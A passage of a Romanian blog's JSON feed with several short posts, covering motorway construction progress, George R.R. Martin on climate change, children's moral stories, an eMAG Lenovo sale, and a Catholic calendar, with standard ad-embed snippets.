href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s800\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"800\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/w400-h181\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EToate podețele prevăzute pe traseu pentru trecerea animalelor mici au fost finalizate, iar acum se lucrează pe toate tronsoanele atât la terasamente și umpluturi, cât și la structuri.\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 1 al autostrăzii Sibiu – Pitești este unul dintre loturile ușoare, fără porțiuni montane. \u003Cbr \/\u003E\u003Cbr \/\u003ELucrările la primul lot de 13 kilometri dintre Sibiu şi Boiţa au început în luna martie a acestui an. Compania austriacă Porr se ocupă de acest proiect.\u003Cbr \/\u003E\u003Cbr \/\u003ETermenul contractual pentru finalizare ar fi martie 2023. Dacă în șase luni progresul este 25%, atunci ar trebui să fie gata în termen, ceea ce este o raritate la noi. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 5 Pitești - Curtea de Argeș a fost încredințat italienilor de la Astaldi în mai și conform contractului, au un an pentru proiectare.\u003Cbr \/\u003E\u003Cbr \/\u003ESegmentul 4, Tigveni-Curtea de Argeș, este în procedură de selecție a ofertelor, iar pentru lotul Tigveni - Cornetu s-a lansat licitația pentru un contract estimat la 1,1 miliarde de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cea mai valoroasă lucrare de infrastructură scoasă vreodată la licitație. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELoturile 2 și 3, cele de munte, sunt cele mai grele.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Sursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/economie\/transporturi\/lucrari-in-avans-fata-de-graficul-asumat-la-o-autostrada-din-romania-1381477\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5118440321785684496\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html","title":"O autostradă în construcție are lucrări în avans față de graficul asumat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s72-w400-h181-c\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2738955117573314474"},"published":{"$t":"2019-02-28T18:12:00.000+02:00"},"updated":{"$t":"2019-02-28T18:13:24.220+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carti"}],"title":{"type":"text","$t":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"},"content":{"type":"html","$t":"Scriitorul american George R.R. Martin, autorul \u003Ca href=\"https:\/\/bibliotecaromanaonline.blogspot.com\/\" target=\"_blank\"\u003Ecărților\u003C\/a\u003E pe care se bazează \u003Ca href=\"https:\/\/urzealatronurilor.robloguri.info\/2019\/02\/urzeala-tronurilor-serial-2011-game-of-thrones.html\" target=\"_blank\"\u003Efilmul serial ”Urzeala tronurilor”\u003C\/a\u003E, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s1600\/George+RR+Martin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s640\/George+RR+Martin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul unei sesiuni de întrebări și răspunsuri pentru New York Times, Martin a confirmat faptul că volumele sale ”Urzeala tronurilor” reprezintă o metaforă pentru a înțelege schimbările climatice la care asistăm chiar acum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Oamenii din Westeros au propriile lor lupte pentru putere, statut și bogăție. Acestea sunt atât de intense încât ei ignoră teribila amenințare ”winter is coming” (vine iarna), care este pasibilă să-i distrugă pe toți și să distrugă întreaga lor lume. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nȘi există o paralelă fabuloasă aici, cred eu, cu ceea ce se întâmplă cu planeta noastră, în timp ce doi suntem implicați în propriile noastre bătălii. Ne luptăm pentru diverse chestiuni, chestiuni importante, să nu uităm - politică externă, politică internă, drepturi civile, responsabilitate socială, justiție socială”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScriitorul a adăugat: ”Toate aceste lucruri sunt importante. Dar, în timp ce consumăm atâta energie în aceste bătălii, există această amenințare a schimbării climei, care, după părerea mea, este demonstrată în proporție de 99,9% de comunitatea științifică. Și chiar are un potențial uriaș pentru a ne distruge lumea. Iar noi o ignorăm, în timp ce ne facem griji pentru următoarele alegeri și alte lucruri despre pentru oamenii se îngrijorează, precum locurile de muncă. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSlujbele sunt foarte importante, desigur. Toate aceste lucruri sunt foarte importante. Dar niciunul nu mai contează dacă suntem, gen, morți, iar orașele noastre sunt scufundate în ocean”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeorge RR Martin a concluzionat: ”Așadar, schimbatul climei ar trebui să fie prioritatea numărul unu pentru orice politician capabil să privească dincolo de următoarele alegeri”. \u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2738955117573314474\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html","title":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s72-c\/George+RR+Martin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2256541917701497074"},"published":{"$t":"2019-01-22T13:25:00.000+02:00"},"updated":{"$t":"2019-01-22T13:25:10.902+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"}],"title":{"type":"text","$t":"5 povești cu morală pentru copii"},"content":{"type":"html","$t":"Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s1600\/povesti+pentru+copii.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s320\/povesti+pentru+copii.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCe-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații, poate fi influențat în mod direct de povestiri simple, morale. Iată câteva din cele mai populare și mai ușor de înțeles \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/\" target=\"_blank\"\u003Epovești\u003C\/a\u003E morale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/gasca-de-aur-fratii-grimm.html\" target=\"_blank\"\u003EGâsca de Aur\u003C\/a\u003E - Această poveste este despre un fermier care avea o gâscă care făcea câte un ou de aur în fiecare zi. Pe măsură ce povestea continuă, subiectul se concentrează asupra temelor de lăcomie și asupra modului în care lăcomia poate distruge viața cuiva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/greierele-si-furnica-de-asop.html\" target=\"_blank\"\u003EGreierele si Furnica\u003C\/a\u003E - Această poveste se bazează pe conceptul de a lucra din greu în prezent pentru un viitor prosper și are ca personaje, o furnică muncitoare și un greiere leneș. Prin această poveste, copiii vor înțelege nevoia, importanța și beneficiile muncii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/crocodilul-cel-lacom-poveste-cu-morala.html\" target=\"_blank\"\u003ECrocodilul cel lacom\u003C\/a\u003E - Bazat pe tema lăcomiei, această poveste descrie o întâlnire care implică un băiat, un crocodil și un iepure. Această poveste îi învață pe copii despre esența proverbului - \"Nu da vrabia din mână pentru cioara de pe gard\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/baiatul-care-a-strigat-lupul-poveste-cu-morala.html\" target=\"_blank\"\u003EBăiatul care a luptat cu lupul\u003C\/a\u003E - Această poveste dovedește că nimeni nu va crede un mincinos, chiar și atunci când spune adevărul. Principalul subiect este centrat pe modul în care obiceiul de a minți afectează un băiat păstor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/ratusca-cea-urata-hans-christian-andersen.html\" target=\"_blank\"\u003ERățușca cea urâtă\u003C\/a\u003E - Această poveste se referă la conceptul de aparență și accentuează faptul că frumusețea nu înseamnă superoritate. Ea descrie evenimentele prin care trece o rață urâtă și provocările cu care se confruntă datorită aspectului ei."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2256541917701497074\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html","title":"5 povești cu morală pentru copii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s72-c\/povesti+pentru+copii.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1761479366215969671"},"published":{"$t":"2019-01-22T09:50:00.002+02:00"},"updated":{"$t":"2020-10-09T17:31:07.536+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reduceri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"},"content":{"type":"html","$t":"Magazinul online \u003Ca href=\"https:\/\/filme.robloguri.info\/2018\/12\/ce-este-emag-wikipedia.html\" target=\"_blank\"\u003EEmag\u003C\/a\u003E organizeaza in perioada 21 - 27 ianuarie 2019, promotia in care prezinta reducerile la tehnologia firmei IT, Lenovo. Oferta este valabila in limita stocurilor disponibile. Printre produsele care intra in promotia de 40% reducere, gasiti electronice precum: laptopuri Lenovo din gama de inceput, mijloc si de lux, calculatoare si sisteme desktop all in one, monitoare cu diagonale incepand de la 21 de inch si produse periferice.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMai jos gasiti oferta Emag la tehnologia Lenovo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s1600\/emag+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"796\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s640\/emag+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s1600\/emag+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"746\" data-original-width=\"791\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s640\/emag+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s1600\/emag+3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"790\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtfmbDWsJ5bJoH6X-LI_P2CgX-OdnTwr99vXRLvWaafvrddrrDLh-Bndb7TEXGQsEiB0298V8yzeFrgZm5O6k7hdAMqWbhWd5A-Fgev2MfPoCqh5s9W3kbd-8xh4Wu3DsPqSogqLAMZs8\/s640\/emag+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s1600\/emag+4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"791\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinV2Aacg6cbpwParUOvfL11vewuGGvDcYxw-A-JhRjOnOLRBv6aoukWFK5oHpD4db2tkptEShSG5oib4R1bZErH0CWwE1IAIKWieBaySzsKzv-q4yZFJ4XfwYWlDt94zm77qGwis1UD3U\/s640\/emag+4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s1600\/emag+5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"335\" data-original-width=\"788\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JHV0ursTfHXn1ZAMO7tFprrnVT6XclaxyYvgsJpibureqzxxnlLxzOLa5QvrlufaUBdkQKDH3LdQa1PxKwlQgzMjcA55BIK_oMgUj2hkvals2o0gYWZVivhP-5nFbmuOfu4G_ghEydI\/s640\/emag+5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1761479366215969671\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1761479366215969671"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/emagro-reducere-de-pana-la-40-la-tehnologie-lenovo.html","title":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s72-c\/emag+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4817744536278887807"},"published":{"$t":"2019-01-22T09:30:00.001+02:00"},"updated":{"$t":"2019-01-22T09:30:38.891+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Diverse"}],"title":{"type":"text","$t":"Calendarul Romano Catolic pentru anul 2019"},"content":{"type":"html","$t":"Consultati \u003Ca href=\"http:\/\/calendar2018.robloguri.info\/2019\/01\/calendar-romano-catolic-2019.html\" target=\"_blank\"\u003Ecalendarul Romano Catolic pentru anul 2019\u003C\/a\u003E - din ianuarie si pana in decembrie. Vedeti cand pică Paștele la Romano Catolici, Rusaliile, Sfanta Maria, Crăciunul, Invierea Domnului, Botezul Domnului si altele. Vedeti cand sunt zile de sarbatoare, cand se tine post sau sunt Harti.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s1600\/calendar-romano+catolic-2019-1024x714.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"714\" data-original-width=\"1024\" height=\"278\" 